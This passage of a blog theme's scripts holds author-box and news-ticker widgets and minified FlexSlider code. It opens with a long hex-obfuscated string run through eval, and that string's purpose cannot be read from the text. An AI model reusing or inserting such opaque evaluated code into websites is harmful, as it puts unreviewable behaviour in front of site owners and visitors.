c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x22\x5d\x3b\x31\x4e\x28\x31\x4a\x28\x31\x45\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x47\x2c\x31\x54\x29\x7b\x31\x47\x3d\x31\x4a\x28\x31\x78\x29\x7b\x31\x4c\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x47\x28\x32\x30\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x47\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4c\x20\x31\x45\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x33\x33\x7c\x78\x33\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x34\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x33\x39\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x78\x35\x32\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x66\x65\x38\x7c\x78\x35\x38\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x31\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x32\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x35\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x34\x7c\x78\x32\x35\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x37\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_83hB0H);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".author-sec .widget-content").each(function() {
  var autor = $(this).text();
  var z = autor.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span><span>" + z[2] + "</span><span>" + z[3] + "</span><span>" + z[4] + "</span><span>" + z[5] + "</span><span>" + z[6] + "</span><span>" + z[7] + "</span>");
      var tipo = "<span>author</span>";
      var author_img = $(this).find("span").eq(0).text();     
      var author_name = $(this).find("span").eq(1).text();     
      var author_desc = $(this).find("span").eq(2).text();     
      var tweet = $(this).find("span").eq(3).text();  
      var fb = $(this).find("span").eq(4).text();  
      var gplus = $(this).find("span").eq(5).text();  
      var pin = $(this).find("span").eq(6).text();  
      var insta = $(this).find("span").eq(7).text();     
   if(tipo.match('author')){
    $.ajax({
      success: function(data) {
        var htmlcode = '<div class="author-box"><div class="img-box"><img alt="Author" src="'+author_img+'"></img></div><div class="author-meta"><h3><a>' +author_name+ '</a></h3><p>' +author_desc+ '</p><div class="author-icons"><a class="twitter-link ' +tweet+ '" href="https://twitter.com/' +tweet+ '" target="_blank">Twitter</a><a class="facebook-link ' +fb+ '" href="https://facebook.com/' +fb+ '" target="_blank">Facebook</a><a class="google-link ' +gplus+ '" href="https://plus.google.com/' +gplus+ '" target="_blank">Google Plus</a><a class="pinterest-link ' +pin+ '" href="https://www.pinterest.com/' +pin+ '" target="_blank">Instagram</a><a class="instagram-link ' +insta+ '" href="https://www.instagram.com/' +insta+ '" target="_blank">Instagram</a></div></div></div>';
        $(".author-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev("h2").remove();
            $(this).removeClass('widget-content').addClass('author-content');
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".breaking-sec .widget-content").each(function() {
  var tickerTag = $(this).text();
  var z = tickerTag.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span>");
      var tipo = "<span>recent</span>";
      var ticker_number = $(this).find("span").eq(0).text();     
   if(tipo.match('recent')){
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<div id="breaking-news"><div id="breaking-nav"></div><ul class="slides">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a class="post-tag">' + postTag + '</a><h3><a class="breaking-post" href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul></div>';
        $(".breaking-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('breaking-content');
            $('#breaking-news').flexslider({
		      controlsContainer: '#breaking-nav',
		      pauseOnAction: false,
		      pauseOnHover: true, 
		      animation: 'slide',
		      direction: 'vertical',
		      animationSpeed: 800,
		      slideshowSpeed: 5500,
		      controlNav: false,
		      prevText: '',
		      nextText: ''
	        });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd 